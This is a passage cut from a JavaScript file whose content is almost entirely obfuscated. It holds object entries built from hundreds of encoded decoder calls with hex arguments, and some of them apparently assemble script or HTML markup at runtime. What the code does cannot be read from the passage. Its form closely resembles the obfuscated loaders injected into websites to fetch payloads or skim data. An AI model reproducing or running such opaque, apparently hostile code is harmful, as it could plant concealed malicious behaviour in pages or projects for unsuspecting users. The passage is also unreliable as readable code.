s+Z;},'DFgQC':vt(-0xf3,0xb16,0x8f,0xe3c,0x9df)+vd(0x170c,0xfe9,0x228f,0x16b6,0x1027)+vL(-0x862,0x11a8,-0x290,0x54d,-0x4bf)+vL(0x3f6,0x10b6,0x143e,0x686,0x10f1)+vL(0x12a2,0x1321,-0x38d,0x561,-0x4c8)+vL(0x1f7,-0x2de,-0x125,0x413,0x918)+vL(0x1ddb,0x1017,0x17da,0x1a03,0xe9e)+vF(0x1656,0x3f6,0xfd8,0x14d9,0xbcc)+vt(0x86b,0x9e3,0xb85,-0x396,0x1610)+vL(0x586,0xdfd,0x45e,0x551,0x109e)+vt(0x1f8b,0x1aa7,0x2381,0x1ab0,0x1788)+vd(0x1609,0x1ac8,0x1ea3,0x1d76,0x1506)+vL(0x207f,0x1cd3,0x1438,0x164d,0xd5f)+vF(-0x22d,0x6fe,0x7ec,0xf24,0x37b)+vL(0x1960,0x1013,0x1a0d,0xe9c,0x1b27)+vL(-0x399,0xc9e,0xb24,0x76a,0x818)+vd(0x1735,0x13e9,0x1291,0x14de,0xece)+vF(0x1500,0x12d3,-0x76,-0x10b,0x81c)+vL(0x2c2,0x1aeb,0x14f6,0xe73,0xe6)+vL(0x10a3,0xb82,-0x612,0x58f,-0x7eb)+vJ(0x7a4,0x228,0x359,0x9f5,-0x379)+vJ(0xcca,0xacd,0x976,0x126e,0x19de)+vL(0x1cc6,0x16a4,0x108e,0x1582,0xb77)+vL(0x4ce,0x18ff,0xf09,0xb48,0x18c4)+vJ(0xd5a,0x75d,0x1761,0x1761,0x477)+vd(0x1d55,0x1815,0x2ae2,0x1038,0x1fde)+vL(0xe3e,0x1127,0x138a,0xf0e,0x16af)+vL(0x294,0x1251,0x134c,0xe80,0xe9d)+vd(0x18a3,0x1295,0x1b35,0x1d7d,0x10c1)+vF(0xcc8,-0x430,-0x13b,0x10f0,0x477)+vF(0x12a8,0x62c,0x647,0x1074,0x67a)+';','jQSxw':function(s,Z){return s+Z;},'FkPWE':vF(0x2543,0x118f,0x127d,0x1b66,0x1a07)+vd(0x18a7,0x25a6,0x1d8d,0x15f7,0x25ff),'KEqgc':vd(0x550,-0x85a,0xcfe,0x113,0xd3a)+vd(0x4e9,0x11f,0xe06,-0x284,0x113f)+vd(0xad7,0xb54,0x1223,0xbab,0x760)+vJ(0x1107,0xdc4,0xed2,0x7c5,0x6eb)+');','Korop':function(s,Z){return s+Z;},'HFTMY':function(s,Z){return s+Z;},'YlBEE':vL(0x10d4,0x167d,0xaa9,0x1228,0x138a),'ZewSc':vt(0x116,0xcbc,0x4a1,0xe74,0x292)+vt(-0x3dc,0x4f0,0xcab,0x102c,0x588)+vt(0x2345,0x192b,0xed2,0x1753,0x26d4)+vt(0x241,0x119,0xe68,0xba9,0xa19)+vt(0x15af,0x159c,0xc96,0xe1d,0x219e)+vF(0x12e8,0x4c7,0xfe8,0x84a,0xc06)+vd(0x132c,0x8a9,0xfbe,0x1c88,0x57b)+vd(0x17da,0x1640,0x1bff,0x20f3,0x152d)+vd(0x1155,0x1d3b,0x11d2,0x15b3,0x14ef)+vL(0x1abd,0x203b,0xc79,0x1862,0xbe7)+vF(0xeb,0x1a0,0x7bd,0xd15,-0x9f)+vt(0x18cd,0x161a,0x23a1,0x165b,0x1d44)+vJ(0x88d,0xcde,0xee7,0x7d8,0x329)+vF(0x684,0x1758,0x1513,0x859,0xaab)+vF(0x107b,0xe2b,0xf17,-0x972,0x2aa)+vF(0x14c0,-0x240,0x683,0xcfc,0xb2e)+vL(0xd54,0x104b,0x11f9,0x194b,0x10c0)+vL(0x37,0xc45,0xadb,0x8bf,0x15c2)+vF(0x106b,-0x5e9,0x1222,0x11bb,0x463),'SmDpB':vJ(0x8f1,0x1091,0x15d1,0xfd7,0x1421)+vt(0x1fd3,0x1301,0x116a,0x1ed9,0x1f7e)+vd(0x9bb,0x3b5,0xb68,0xae5,0xd1e)+vJ(0x86d,0xef4,-0x277,0x28b,0x1217),'XUgWX':function(s,Z){return s(Z);},'ZnHHk':function(s,Z){return s(Z);},'BYplC':vt(-0x2f4,0x731,-0x74,0x6dd,0xf0f),'nNrhe':'O','BnGqG':vd(0x4ea,-0x342,-0x19e,0xb88,0x792)+vF(0x1331,0x142d,0x1a87,0x131d,0x18fd)+vL(0x1ff8,0x1d94,0x23c5,0x1860,0x14ab)+vL(0x1515,0x2245,0x1aa0,0x18d0,0x24eb)+vJ(0x920,0x1fd,0x16f0,0x54,0x10c)+vJ(0x67d,0xc64,0x69b,-0x48a,0x178)+vL(0x1d8d,0x251b,0x229a,0x1ad7,0x2211)+vF(0x41e,-0xb6,0x49d,0xd5a,0x1fb)+vF(0x659,-0x41b,-0x563,0xbd7,0x36a)+vt(0x178f,0x10b9,0x4bf,0x1486,0xc57)+vL(0x135d,0x1181,0x1335,0x1635,0x2334)+vt(0x14b2,0x1a90,0x23bc,0x21c2,0x11af)+vL(0xd7a,0xd6a,0x5b5,0x54b,0x483)+vL(0x15ef,0xa38,0x635,0xaf1,0x962)+vt(0x8a2,0x7e1,0x6ca,0x76f,-0x5de)+vL(0xa8f,0x1286,0xadb,0x81e,0x7ea)+vt(0x9bb,0xdfd,0xae7,0x1376,0x28f)+vt(0x32,0xacb,0x4aa,0x16b1,0x1673)+vF(0x19e4,0x987,0x1fa2,0x1b11,0x14cf)+vd(0x105d,0xe04,0x14cd,0x1a3a,0x1a16)+vL(-0x2ed,0x327,0x523,0xac9,0x137a)+vJ(0x326,-0x6f9,0xf48,-0xa08,-0x513)+vF(0xf5c,0x1e06,0x1482,0x1a92,0x1694)+vJ(-0x9c,0x1f,-0xe25,-0x3f8,-0x6ee)+vJ(0xff4,0x49a,0x17cb,0xdc0,0x17a7)+vJ(0x1486,0x1692,0x1122,0xf83,0x958)+vd(0xb40,-0x1e4,0xa2c,0x13ec,-0xe7)+vd(0x11d2,0x121a,0x19b2,0x9b9,0xd95)+vJ(0x12,0x545,0xa8a,-0xc5f,-0x792)+vJ(0x9ea,-0x37d,0xe7e,0xc0d,0x219)+vL(-0x663,-0x185,-0x43,0x214,-0x90f)+vL(-0x198,0x812,0x98f,0xb67,0x2a3)+vt(0xe05,0x191d,0x135b,0x17b3,0x143c)+vJ(0xbc1,0x2f3,0xea8,0x96b,0x105d)+vt(0x389,0x1135,0x667,0xdbc,0xfdb)+vd(0xe8b,0x16f5,0x773,0x1c44,0x1bf3)+vJ(0x430,0xe7f,-0x413,0x1014,0x10a8)+vt(0xf27,0xd80,0x19fe,0xac5,0x1349)+vt(0xa60,0xcd4,0x185c,0x1823,0x11e1)+vd(0x193d,0x2061,0x2169,0x12e7,0x135d)+vd(0x1029,0x156c,0x17d6,0x1b6b,0xadf)+vL(0x113,0x13a,-0x615,0x72b,0x757)+vL(0xa90,0x15ef,0x1844,0x1788,0x118d)+vJ(-0xb7,-0xe2e,-0x56b,0x667,-0x2c7)+vF(0x18e8,0x166,0x1b2c,0xaee,0xe1c)+vJ(0x1498,0xc90,0x205c,0x17bb,0x11ac)+vt(0x795,0x2d9,0xf3e,-0x581,-0xad7)+vd(0x1365,0x1d51,0x16a9,0x1b31,0x1f68)+vF(0x1fb6,0x212b,0x1bd1,0x1ec5,0x1354)+vF(0x86c,0xb63,0xffe,0x7fc,0xd54)+vL(0x1b35,0x15ba,0x1c7e,0x11d4,0xf89)+vt(0x221f,0x14b8,0xa0a,0x1910,0x1e3a)+vd(0x586,0x967,-0x9e,-0x12c,0x59f)+vd(0x1f50,0x1af7,0x1ca4,0x2228,0x1a66)+vL(0xf85,0x1b95,0x19d1,0x1115,0xf5b)+vJ(0x16c1,0x1557,0x2124,0x10e6,0x1bb1)+vd(0x490,0xf98,-0x1ac,-0x3ef,0x2c8)+vd(0x839,0x109,0xec9,-0x505,0xac)+vF(0x1072,0x139e,0x23b8,0x236f,0x1948)+vF(-0x1a0,0x11c,0x10c9,0xd88,0x81a)+vL(0xd15,0x1114,0x1756,0xfb0,0x177e)+vd(0x14f4,0x1a5d,0x1b94,0x1a8b,0x1c79)+vJ(0x46b,0x10c8,-0x7a3,0x10cb,0xe78)+vt(0xb0d,0xd13,0x62a,0xa03,0x2e2)+vt(0x22c3,0x17ff,0x23b9,0xe27,0x1422)+vd(0x75f,0x12ac,0x14fe,0x1339,0x66)+vJ(0x499,0x9ff,0xf2d,0xe8c,0x995)+vt(0x1a4e,0x1a13,0x1402,0xf89,0x15af)+vF(0xfd6,0x18d5,0x1770,0x183d,0x12bf)+vt(0x766,0xe39,0x1528,0x935,0x319)+vF(0xbc3,-0xa46,0xf3c,-0x75b,0x38b)+vd(0x616,-0x3ff,-0x6b,-0x3b6,0xfce)+vF(0x486,0x138,-0x119,0x942,0x1b0)+vd(0x1a8a,0x2602,0x2298,0x1717,0xdc4)+vJ(0x1756,0x2493,0x1219,0x1776,0x17b6)+vd(0x62d,-0x5e4,0xdc3,0xc8f,-0x73e)+vF(0xe3a,0x10fd,0xd6e,0x26e3,0x1984)+vd(0xf96,0x1479,0xb7d,0x1002,0x1311)+vJ(0x6f8,0xe50,0x1273,0x10d8,0x145f)+vt(0x1b61,0x10d7,0x1aa6,0x1481,0x177c)+vt(0x341,0xcd1,0x715,0x1921,0xede)+vt(0x1a8b,0x16ca,0xab7,0x148d,0x1870)+vJ(0x928,0x972,-0x435,0x1395,0x14e1)+vJ(0x13f6,0x2146,0x117f,0x643,0xd09)+vL(0x8f1,0xaec,0xc35,0x4de,0x106a)+vd(0x77f,0xbb5,-0x3bf,0x8eb,0xcbf)+vd(0xa3e,0x10ca,0x169d,0x17c1,0xa8c)+vJ(0x91f,0x1330,-0x26e,0x11bb,0xd92)+vJ(-0x136,0x67e,0x238,0x7b3,0x70)+vJ(0x13d3,0x1944,0x1181,0x667,0x1863)+vd(0x1c8e,0x1ff6,0x2164,0x148c,0x1730)+vF(0xd81,0x11c1,0xa05,0xc1b,0x9bb)+vd(0x104d,0x1066,0xf7d,0x519,0x1df9)+vJ(0x561,0x111f,0x184,0x36c,0x504)+vt(0x33a,0xe28,0x1757,0x1922,0x1c8)+vd(0x1ea2,0x16fe,0x16a3,0x2567,0x267f)+vJ(0xd24,0x1192,0x676,0x162e,0x1707)+vt(0x9cc,0x59e,0x3df,0xd74,0x134e)+vd(0x92c,0xd86,0x11b2,0x1140,0x1046)+vL(0x2450,0x2000,0x1410,0x17c9,0x201d)+vt(0x1138,0x946,0x9d1,0x88c,0xba3)+vF(0x85e,-0xd1,0x1068,0xef5,0x7bc)+vF(0x2b4,0x28c,0xcb1,0x3e0,0x9a8)+vJ(0xe7a,0x78c,0x1316,0x459,0x7b2)+vL(0x18df,0x1aa4,0x13a0,0x14d9,0x1b3d)+vJ(0x966,0x63d,0x35c,0x144b,0x15ce)+vL(0x149e,0x125a,0xe14,0x1b67,0xe07)+vL(0xfb3,0x10ac,-0x736,0x5c1,0x1359)+vL(0x732,0x1691,0x19e0,0xc62,0x268)+vF(0x1465,0x1b24,0x19cd,0x16d4,0x1941)+vJ(0x13bd,0x1902,0x2183,0x1681,0x976)+vF(0x751,0x11f1,0x17e6,0x198f,0x1276)+vL(0x194e,0x181a,0x108b,0x15ed,0x9b2)+vL(0x10e9,-0x392,0x1110,0x6df,0xbf9)+vJ(0x5b2,0xa13,-0x45,0x665,-0x4e4)+vd(0x154f,0x1347,0x226a,0x936,0x1841)+vJ(0x76d,0xf7d,0xaa7,0x130c,-0x292)+vJ(0x430,-0xbf,0xe84,0xecb,-0x10e)+vL(0x18c7,0x1454,0x130f,0xe3a,0x145c)+vJ(0xf65,0x14a6,0x1117,0x1910,0x956)+vt(0xad1,0x19d,-0xaf7,0x53d,-0x21f)+vt(0xca0,0x50e,0x1034,0xd1e,0xc3)+vF(0xe58,0x11b5,0xf80,0x1990,0xd5a)+vt(0x18f4,0x150f,0x985,0xeac,0x1577)+vJ(0x8ad,0x1f9,-0x336,0x57f,0x1218)+vt(0xaef,0x5de,0xd14,0xac,-0x3b1)+vF(0x28,0x40d,0x129,0x51f,0x27b)+vL(0x1bf,0x938,0x1127,0x3fe,0x1ee)+vt(0x10dc,0x142f,0x1143,0x206e,0x1e7f)+vJ(0x18be,0x1937,0xff0,0xe9f,0xc50)+vd(0x479,0x6a8,-0x865,-0x2c5,-0x25b)+vL(0x10c8,0x943,0x31,0x6ca,0x10af)+vJ(0xf1,0x7f2,-0x4af,-0x386,-0x583)+vd(0x1bba,0x1669,0x23ff,0x2497,0x1b48)+vL(0x278,0x1cb8,0x1358,0xfb0,0x1443)+vF(0x1f91,0x1851,0x1baf,0x18a7,0x1730)+vd(0xdf4,0x840,0xffb,0x30b,0x142f)+vd(0x1066,0x15a0,0x1ab7,0x12b7,0x185e)+vd(0x1b52,0x197d,0x2415,0xe9c,0x1428)+vJ(0x41,-0x4e4,0x3ac,0x5c0,0x9d)+vd(0x831,0x425,0x44e,0x1314,-0x3b9)+vJ(0x1389,0x1a8f,0xc85,0xbf3,0x215b)+vd(0x11a3,0x1600,0x100a,0x181a,0x1443)+vt(0x1cd,0x3a6,0x572,-0x2eb,-0x961)+vF(0xdaa,0x2117,0xb73,0x1d51,0x1692)+vt(0x1552,0x919,-0x123,0x9eb,0xf98)+vL(0x5f5,0x764,0x917,0xce1,0x3b0)+vJ(0xd52,0x196c,0x1599,0x182f,0x73c)+vF(0xffc,0x83b,0x12d3,0x1171,0xfbb)+vJ(0xf8a,0x1908,0x734,0x3d1,0x1c94)+vF(0xb06,0x11cd,0xcd4,0x14bf,0xa36)+vF(0x17dd,0x1aeb,0x2627,0x1c62,0x1a51)+vF(-0x92,-0x445,0x860,0x544,0xee)+vt(0xac6,0x645,-0x2e6,0xceb,0x26a)+vJ(0x5b2,0x4e8,0x5ab,0x7d7,0xc17)+vJ(0x8c1,0x136d,0x12b2,0x684,0x658)+vd(0x9ad,0xd05,0x1595,-0x193,0x3fb)+vF(0x4b0,0x72a,0xbb,0xb7,0xa5f)+vJ(0xa8d,0x1788,0x14cd,0x3c3,0x7c6)+vt(-0x4f6,0x317,0x4df,0xe6d,0xbf7)+vJ(0x1266,0x101a,0x1051,0x1f19,0x7b0)+vF(-0x11f,0x96e,-0x2aa,-0x187,0x10e)+vJ(0xe42,0x39f,0xf38,0x1307,0xdbd)+vJ(0x113e,0x1d53,0x1a9e,0x150b,0x1844)+vJ(0x639,-0x77,-0x37e,-0x60b,0xdb0)+vJ(-0x1e,-0x32a,-0xb45,0x94e,0x3fe)+vd(0x1505,0x16fb,0x1aaa,0x1f8e,0x126c)+vF(0xa0d,0xf62,0x865,0x1056,0x29f)+vd(0x12d4,0x1a9d,0x1c69,0x1d59,0x9b9)+vJ(0xecd,0x3bd,0x11c9,0x10a8,0x1491)+vL(0x15a0,0x512,0xccd,0xc6b,0xb56)+vt(0x1a4a,0x1a39,0xd14,0xda4,0x1061)+vF(0xf10,0x23b0,0xe37,0xf2c,0x1836)+vJ(0x74b,0x31b,0xa50,0x15d,0xd3c)+vL(0xbd6,0x446,0x1cd6,0x11c9,0xe3f)+vJ(0xa01,0xf5f,0x9b7,0x952,0xa05)+vJ(0x934,0x1683,0xa18,0x1044,0x2e3)+vd(0x10ba,0x1033,0x164a,0x839,0x17cc)+vd(0x194b,0xe10,0x2088,0x1c28,0x1328)+vd(0xe87,0x1791,0xf15,0x1093,0xed3)+vt(0x97,0x22a,0x326,0xb01,-0x17a)+vt(0xe2c,0x1b49,0x1a6b,0x126b,0x1317)+vL(0xaf4,-0x515,0xe1a,0x4e8,-0x13b)+vt(0x7e4,0xe8f,0x18f8,0x984,0x9c2)+vt(0xc7a,0x77b,-0x406,-0x1f9,0xf1c)+vF(0xc55,0xce7,0x199,-0x967,0x3e)+vF(0xf9e,0x1228,0x12cd,0x1588,0x192a)+vJ(-0x2b5,0x3e3,-0xfd6,-0xf5f,0xa20)+vL(0x2713,0x1ad5,0xf36,0x196f,0x20a3)+vd(0x1c94,0x1877,0xf19,0x26be,0x1a00)+vF(0x828,-0x31c,0xd3b,-0x395,0x93d)+vt(0xb52,0xe90,0x13b1,0x14bc,0x192b)+vJ(0x891,0x5ba,0x10bb,0x3dc,0x7a)+vt(-0x320,0x4ff,-0x82,0x75b,-0x92)+vt(0x1355,0x16af,0x21b2,0x1c03,0xf0b)+vt(0xd29,0x8b8,0x386,-0x1bd,0x62f)+vJ(0x61e,-0x596,0x280,-0x57e,-0x17a)+vd(0xcae,0x20b,0x18bd,0xf3f,0x17d0)+vJ(0xd91,0xa14,0x1630,0xffa,0x31d)+vL(0x1c93,0x2313,0x2198,0x1b44,0x1774)+(vt(0xe47,0xaf4,0xe77,0x1482,0xf8f)+vJ(-0x24c,0x708,-0x1021,-0x5db,0x9d2)+vL(0x16cb,0x2974,0x1930,0x1c1d,0x191a)+vF(0x2408,0x23e7,0x15f2,0x17d0,0x19a8)+vF(0x5e6,0x472,0x17b5,0x1798,0xc5d)+vL(-0x2a9,-0x1d8,0xf64,0xa96,0xd46)+vF(-0x2a7,0x1346,-0x177,0x7d2,0x9b3)+vd(0x153e,0x7b9,0x1ef9,0x1222,0x1863)+vF(-0xc1,0x1636,0xbf7,0x942,0x967)+vJ(-0xf0,-0x7a7,-0xe47,-0xcf8,0x24)+vJ(0x744,0x14b8,0xf09,0xbc9,0x1157)+vL(0x25dc,0x2189,0x1a73,0x18db,0x12c7)+vF(0x27de,0x222d,0x1bd8,0x18bb,0x1a51)+vJ(-0x145,0xad9,0x166,-0x597,0x169)+vt(0x9fe,0x645,-0x3b,0x7a6,0x25d)+vL(0x14cb,0x11f6,-0x206,0xa37,0x12e2)+vF(0x7a7,0x14ef,0xeed,0x484,0xaf4)+vJ(0x28f,-0x343,-0x61d,-0x2c9,-0xb0d)+vJ(0x82c,0x86f,0x1131,0x13b2,0xa37)+vL(0x437,0x6d4,0x9b2,0xf12,0x1237)+vd(0x66a,0x105b,0x58d,-0x62b,-0x288)+vd(0x1dc0,0x17c9,0x1e1c,0x270a,0x2838)+vF(0x11d3,0xa3b,0xbda,0x9f5,0x166a)+vL(-0x5ce,0xffd,0x5d6,0x7b0,0x9bd)+vt(0x1b1a,0x17b0,0x124d,0x1177,0x17c3)+vF(0x1d0,-0x70c,-0x7b1,0x285,0x336)+vd(0xf81,0x1343,0x19f8,0x11fc,0x31e)+vF(0x4b5,0xa92,-0xd62,0x4b0,-0x42)+vJ(0x17db,0x17cf,0x1ec6,0x10c4,0x1821)+vJ(0xb6a,0x11c3,0x72d,0x94c,0xcdd)+vF(0x44b,0x10a7,0xe20,0x1361,0x1100)+vd(0xf04,0x3f8,0x1c1c,0x163c,0x213)+vt(0x1668,0x1a39,0x1c5a,0x2191,0x1d0a)+vL(0x27e9,0x124a,0xf3a,0x1a88,0x1cf4)+vt(0xd53,0xb16,0x1063,0x345,0xf)+vF(0x65d,0x14a7,0x13ed,0x30d,0x1009)+vJ(0x46b,0x462,-0x881,0x3f9,-0x893)+vd(0x1052,0x1763,0x11b7,0x70d,0x1ac2)+vt(0x4fa,0xd67,0x1401,0x1c7,0x1777)+vJ(0x122d,0xa37,0x6d9,0xca1,0xcdc)+vL(0x906,0x753,0x1983,0xbee,0x427)+vF(0xa1,0x2d5,-0xa8b,0x4e8,0x92)+vL(0xf0c,0x1d1b,0x172d,0x1c03,0x26e6)+vt(0x558,0x42e,0x4d9,-0x26b,-0xb3)+vL(0x14e4,0x3f0,0x1303,0xf49,0xc0c)+vF(0xa7,-0x58b,0x965,0x859,0x5e3)+vt(-0x7f9,0x1d6,0x2ad,0xf10,-0x6ef)+vt(0x12d6,0x1ac2,0x1a2e,0x26f6,0x1977)+vF(-0x24,0x16f,0x1c8,0x52c,-0x82)+vF(0x23ca,0x17bf,0xf71,0x1ffc,0x171d)+vL(0xd4a,-0x552,0x535,0x870,0xb7c)+vF(0x9d7,-0x496,0xee5,0x301,0x143)+vd(0x1b67,0x1483,0x12a4,0x1ea1,0x20a8)+vL(0x1f9f,0xcea,0x1924,0x163a,0x14e5)+vd(0x14db,0x18ca,0x12f2,0x1532,0x17a9)+vF(0x1999,0xcce,0x1a47,0x1f96,0x19b2)+vd(0x187c,0x18b6,0x1e32,0x1e39,0x181a)+vF(0x1555,0x1404,0x1dbe,0x1f2c,0x1684)+vF(0x239b,0x1494,0x16e4,0xfb0,0x1a77)+vd(0x1f75,0x25a0,0x247d,0x1fa0,0x2403)+vt(0x1bd1,0x1342,0x19d7,0x1df1,0x1454)+vd(0x767,-0x286,0x11dc,0x6b6,0xc5f)+vL(-0x40,0x3ff,0x17,0x94f,0x129e)+vd(0x591,0x846,0x809,-0x227,-0x410)+vJ(0x22d,-0x185,0x537,0x130,0x53a)+vL(0x1ca7,0x1319,0x1353,0x141e,0xae8)+vd(0x1dc3,0x190f,0x238f,0x1242,0x1fd7)+vF(0xce2,0xf5c,-0x287,0x320,0x8fd)+vJ(0x45e,0xf3a,-0x480,-0x2a,0x1172)+vJ(0x87c,0xbe9,0xae8,0x1148,0x12e8)+vL(-0x16,0x14e9,0x4fe,0x97a,0xb5b)+vL(0x201,0x353,0x2fb,0xbc9,0xf2c)+vL(0x1445,0x1b3e,0x105a,0x1ad6,0x2649)+vJ(0xc1b,0x5ac,0x9bb,0x169d,0x1706)+vt(0x886,0x567,0xf6c,0xc73,0x93b)+vJ(0xc2a,-0xef,-0xf2,0x358,0x7e)+vL(0x1be4,0x1a43,0x1ba9,0x1354,0x11d1)+vL(0x1bdb,0x1289,0x165a,0x1788,0x1e53)+vL(0x665,0x1185,0x61e,0x3ce,0x2e1)+vF(0x645,0x1470,0xd49,0xe7,0xba6)+vL(0xc99,0x83a,0xcb7,0xec5,0x5a8)+vt(0x1f23,0x1563,0x170c,0x1836,0x126d)+vt(0x159b,0x8b1,0x5aa,0x1291,0x901)+vd(0x56b,0x102,-0x321,-0x270,0x4ed)+vt(0xfb0,0x19c2,0x2241,0x16ec,0x1aaa)+vd(0x12a4,0x602,0x882,0xdf7,0x18d5)+vJ(0xee3,0x451,0x1ab,0x1099,0x174f)+vt(0xc0a,0xe4d,0x504,0x336,0xbb1)+vL(0x18bf,0x22bc,0x2704,0x1b83,0x27b7)+vJ(0x17d,0x5e4,0xcb8,0x668,0x934)+vd(0x697,0x498,0xcf2,0x126e,0x1251)+vF(0xe77,0x18b0,0x4df,0xd87,0xec3)+vJ(0x1506,0xc5d,0xe14,0x11eb,0x21ad)+vt(-0x49a,0x7e7,0x10e,0xef6,0x108a)+vt(0x856,0x93d,0xf91,-0x2ba,0x15e4)+vd(0x8cd,-0x105,0x126a,0x10f9,-0x145)+vL(0x19ad,0x2383,0x1e83,0x16af,0x1d74)+vd(0x106b,0xb80,0xfef,0x73f,0xc6e)+vL(-0x750,0x7fe,-0x8f0,0x402,-0x12a)+vF(0x1537,0x22e7,0x857,0x15cf,0x162c)+vL(0x2501,0x107d,0x1522,0x19aa,0x187a)+vL(-0x450,-0x5f4,0xda6,0x394,0x723)+vt(0xe73,0x1b1c,0x2264,0x2796,0x1fd7)+vF(0x10c0,0xb10,0x129c,0x485,0xaab)+vJ(0x6f8,0x103e,0x11d3,0x37a,-0xc1)+vL(0x17f7,0x13d3,0x15f5,0x1191,0x70a)+vd(0x1024,0xa50,0x12d0,0xa4b,0x1dcd)+vd(0x1a1d,0x2072,0x16e0,0x1823,0x17e1)+vL(0x1051,0xb99,0x3f1,0xdad,0xf02)+vF(0x1864,0x1ed6,0x1231,0x1afc,0x1629)+vJ(0x59,-0x2e,-0xacd,-0x132,-0x3d)+vd(0x77f,-0x2a9,0x90e,0x1427,-0x12)+vt(0x181a,0xb6d,0x2a9,-0xb,0x1134)+vL(0x626,-0x59e,-0x4f6,0x41c,-0x430)+vJ(0x9ba,0x1610,0x13a0,-0x2a7,0x57f)+vJ(0x1563,0xa54,0x15ed,0x1b81,0x18be)+vJ(0x314,-0x11c,0xd0d,0x728,-0x166)+vL(0xe8e,0x771,0x5df,0xc0d,0x1922)+vd(0x1a80,0x1906,0x2682,0x1c24,0x1767)+vL(0x489,0xfe7,0x12a7,0xb96,0xe4d)+vL(0x1cac,0x14df,0xb26,0x17e7,0xe1e)+vF(0x3e6,0x741,0x18ff,0x461,0xbcf)+vd(0x194b,0x15ef,0xfec,0xf58,0x26ea)+vL(0x3ff,-0x1fc,-0x217,0x8f2,0x1007)+vF(0x5ac,0x8fa,-0xc5,-0xc6f,0x92)+vF(0x1c99,0xc1b,0x1240,0xfc9,0x19b1)+vJ(0x1007,0x189d,0xd43,0x926,0xac9)+vt(-0x227,0x870,0x154e,0x554,-0x2c4)+vJ(0x3b0,0xe3d,0xbcc,-0x27,0xf9b)+vd(0x7c6,0x35e,0x14c6,0x32a,0x114b)+vF(0x963,0x101b,0xa4c,0x69b,0xd0e)+vF(0x1021,0x1694,0x424,0x7e2,0xf6c)+vF(-0x540,0x1105,-0x683,0x25e,0x3ca)+vJ(0xa75,0xbc0,0x10ac,0x463,0x16ca)+vJ(0xc53,0x161a,-0xcf,0x1966,-0x12c)+vL(-0x44,0x579,-0x89d,0x4cc,-0x856)+vt(0x1f9d,0x1635,0xd36,0x1763,0xd1e)+vt(0xa41,0x9cb,0x4d1,0x98f,0xd62)+vF(0x6cd,0x5f,-0xf7,0x1379,0xaab)+vJ(0x6f8,0x96f,0x1404,0xcb8,0x13da)+vF(0x6c0,0x6e9,0x1934,0xc46,0xc26)+vL(0xe24,0x23cb,0x1200,0x18ce,0x21ef)+vL(0x23d9,0x138e,0x11e2,0x163a,0x1529)+vL(0x108b,0x1688,0x1ab4,0x1824,0x13e3)+vd(0x1348,0x1601,0x1f2e,0x1bc4,0x103e)+vd(0xf1a,0x18ce,0xfc1,0x1591,0x1b38)+vd(0x1a21,0x1ccf,0x1dfc,0x1918,0x2410)+vJ(-0xb7,0xc71,-0x2aa,-0x92f,0x932)+vL(0xd95,0x463,0x73b,0xdf8,0xe80)+vL(0x1788,0x18ad,0x19e2,0xec5,0x6f5)+vF(0x100d,0xdb6,0x1a0f,0x1b51,0x13cb)+vt(0x366,0x8b1,0xbf8,0x483,0x663)+vL(0xc82,-0xae5,0x48d,0x2d2,0xb81)+vL(0x10ee,0xfa7,0x144f,0x1a7c,0x11db)+vd(0x12a4,0x10af,0x1568,0x1c3f,0x1581)+vt(0xcb7,0x3a2,-0x46f,0x10df,0x110b)+vL(0xc0,0x1012,0x53d,0xc81,0x1745)+vL(0x1831,0xd10,0x1cae,0x1445,0x218f)+vL(0x244c,0x1244,0x1217,0x1c97,0x251e)+vd(0x1aad,0x1cec,0x10d9,0x1205,0x129c)+vF(0x129f,0x1f7d,0x23c4,0x238d,0x1725)+vt(0x59b,0xaa5,0x7a8,-0x1c9,0x42c)+vL(0xa3b,0x12ec,0xae2,0x13f8,0x1803)+vd(0x63e,0x36d,0xaf0,0x13f5,0xc1d)+vd(0x1dbc,0x299a,0x2270,0x144d,0x28cc)+vF(0x1026,0x1265,0xacc,0x1999,0xd54)+vd(0x136c,0x6f2,0x1e80,0x162a,0xff7)+vt(0x2305,0x16cc,0x177e,0x1e61,0x1577)+vF(0x2530,0x1e35,0x10e4,0xd8b,0x1893)+vL(0x9d2,0x187f,0x16fd,0x1342,0x1672)+vt(0xebf,0xc8a,0x88,0xb48,0x1276)+vF(0x1257,0x1572,0x1b58,0x2180,0x1574)+vd(0x1066,0x3a5,0x1d40,0x1515,0x1495)+vF(0x1564,0x1552,0xcbe,0x1c53,0x1667)+vL(0x102c,0x763,0x11a9,0x4c6,-0x4d4)+vt(0x11eb,0x1775,0x2082,0xda8,0x1736)+vt(-0x55,0x1b6,-0x7ce,0xce2,0x531)+vF(0x1918,0x1bef,0x179b,0x1240,0x183e)+vL(0x1646,0x6ae,0x74e,0xcc8,0x1558)+vF(0xc39,0x155e,0x4de,0x1c2,0xa7f)+vF(0x1900,0x1e06,0x112f,0xa5f,0x16a1)+vJ(0x63f,0x737,0x1305,0x12be,-0x100)+vL(0x1656,0x1629,0x1016,0x1437,0x1f4d)+vJ(0x23e,-0x5d3,-0x543,0x5d3,-0x84f)+vL(-0x279,0x1289,-0x6e2,0x60d,-0x174)+vd(0x7e8,0x3a8,0xcf0,0xa67,-0x177)+vL(0x2eb,0xf6a,0xcb2,0x247,-0x155)+vt(-0x797,0x365,0x14c,-0xaf,-0x34c)+vt(0x2ff,0xc44,0x164e,-0x112,0x8ed)+vF(0x102,0xd49,0xfe9,0xca5,0x3e0)+vL(0x133c,0x13cd,0x1286,0xfa7,0x121c)+vt(0x126e,0x12b7,0x191b,0x142d,0x1a74)+vL(0x1d3a,0x1366,0x1c88,0x156d,0x2009)+vF(0x19d0,0x11cd,0x26c1,0x14ef,0x1910)+vd(0x879,-0x282,0x7de,0x830,-0x55)+vd(0x1d8e,0x1b2e,0x127f,0x2ae0,0x29ab)+vJ(0xd88,0x136e,0xc8a,0x9e1,0x1343)+vd(0x16a8,0x8f0,0x182d,0xb9b,0x1f26)+vF(0x1a2e,0xd38,0x1050,0x140e,0x15db)+vt(0x1082,0x175f,0x1bbd,0x133a,0x1c2c))+(vL(0x2167,0x232b,0x26cb,0x199f,0x24fc)+vL(0xa39,0x1b89,0x1656,0x1787,0xff3)+vL(0x1426,0x126,0x12c5,0x7c0,0x116b)+'>'),'VZqat':function(s,Z){return 